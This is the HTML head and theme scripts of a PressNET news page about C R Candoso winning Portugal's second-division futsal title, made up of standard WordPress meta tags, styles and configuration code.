

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/2019/06/10/c-r-candoso-sagra-se-campeao-nacional-da-2a-divisao-de-futsal/
body_size: 31280
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>C R Candoso sagra&#x2d;se campeão nacional da 2ª divisão de Futsal | PressNET</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pressnet.pt/wp/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/pressnet.pt/app/uploads/2018/03/cropped-logo512.png?w=64\u0026ssl=1","title":"PressNET","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pressnet.pt/app/uploads/2018/03/ico.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/>
<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://pressnet.pt/2019/06/10/c-r-candoso-sagra-se-campeao-nacional-da-2a-divisao-de-futsal/" />
<meta name="description" content="Depois de ter garantido a subida &agrave; 1&ordf; divis&atilde;o, o clube vimaranense sagrou&#x2d;se campe&atilde;o nacional da 2&ordf; divis&atilde;o de Futsal. Domingos Bragan&ccedil;a, Presidente da C&acirc;mara&#8230;" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="PressNET" />
<meta property="og:title" content="C R Candoso sagra&#x2d;se campeão nacional da 2ª divisão de Futsal | PressNET" />
<meta property="og:description" content="Depois de ter garantido a subida &agrave; 1&ordf; divis&atilde;o, o clube vimaranense sagrou&#x2d;se campe&atilde;o nacional da 2&ordf; divis&atilde;o de Futsal. Domingos Bragan&ccedil;a, Presidente da C&acirc;mara, endere&ccedil;ou os parab&eacute;ns ao clube pelo&#8230;" />
<meta property="og:url" content="https://pressnet.pt/2019/06/10/c-r-candoso-sagra-se-campeao-nacional-da-2a-divisao-de-futsal/" />
<meta property="og:image" content="https://pressnet.pt/app/uploads/2019/06/cr-candoso.jpg" />
<meta property="og:image:width" content="1320" />
<meta property="og:image:height" content="876" />
<meta property="article:published_time" content="2019-06-10T08:34:44+00:00" />
<meta property="article:modified_time" content="2019-06-12T08:37:24+00:00" />
<meta property="article:author" content="https://www.facebook.com/Pressnet2018" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="C R Candoso sagra&#x2d;se campeão nacional da 2ª divisão de Futsal | PressNET" />
<meta name="twitter:description" content="Depois de ter garantido a subida &agrave; 1&ordf; divis&atilde;o, o clube vimaranense sagrou&#x2d;se campe&atilde;o nacional da 2&ordf; divis&atilde;o de Futsal. Domingos Bragan&ccedil;a, Presidente da C&acirc;mara, endere&ccedil;ou os parab&eacute;ns ao clube pelo&#8230;" />
<meta name="twitter:image" content="https://pressnet.pt/app/uploads/2019/06/cr-candoso.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pressnet.pt/#/schema/WebSite","url":"https://pressnet.pt/","name":"PressNET","description":"Notícias","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pressnet.pt/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://pressnet.pt/#/schema/Organization","name":"PressNET","url":"https://pressnet.pt/","logo":{"@type":"ImageObject","url":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","contentUrl":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","width":512,"height":512}}},{"@type":"WebPage","@id":"https://pressnet.pt/2019/06/10/c-r-candoso-sagra-se-campeao-nacional-da-2a-divisao-de-futsal/","url":"https://pressnet.pt/2019/06/10/c-r-candoso-sagra-se-campeao-nacional-da-2a-divisao-de-futsal/","name":"C R Candoso sagra&#x2d;se campeão nacional da 2ª divisão de Futsal | PressNET","description":"Depois de ter garantido a subida &agrave; 1&ordf; divis&atilde;o, o clube vimaranense sagrou&#x2d;se campe&atilde;o nacional da 2&ordf; divis&atilde;o de Futsal. Domingos Bragan&ccedil;a, Presidente da C&acirc;mara&#8230;","inLanguage":"en-US","isPartOf":{"@id":"https://pressnet.pt/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://pressnet.pt/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://pressnet.pt/","name":"PressNET"},{"@type":"ListItem","position":2,"item":"https://pressnet.pt/category/desporto/","name":"Category: Desporto"},{"@type":"ListItem","position":3,"name":"C R Candoso sagra&#x2d;se campeão nacional da 2ª divisão de Futsal"}]},"potentialAction":{"@type":"ReadAction","target":"https://pressnet.pt/2019/06/10/c-r-candoso-sagra-se-campeao-nacional-da-2a-divisao-de-futsal/"},"datePublished":"2019-06-10T08:34:44+00:00","dateModified":"2019-06-12T08:37:24+00:00","author":{"@type":"Person","@id":"https://pressnet.pt/#/schema/Person/c935d56066594d4ade374042c3e274cf","name":"Redação","sameAs":"https://www.facebook.com/Pressnet2018"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 11.46ms meta | 0.09ms boot -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Feed" href="https://pressnet.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Comments Feed" href="https://pressnet.pt/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pressnet.pt/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pressnet.pt/app/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pressnet.pt/app/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pressnet.pt/app/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://pressnet.pt/app/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pressnet.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pressnet.pt/wp-json/wp/v2/posts/13935" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressnet.pt/wp/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2019%2F06%2F10%2Fc-r-candoso-sagra-se-campeao-nacional-da-2a-divisao-de-futsal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2019%2F06%2F10%2Fc-r-candoso-sagra-se-campeao-nacional-da-2a-divisao-de-futsal%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pressnet.pt\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/pressnet.pt\/app\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
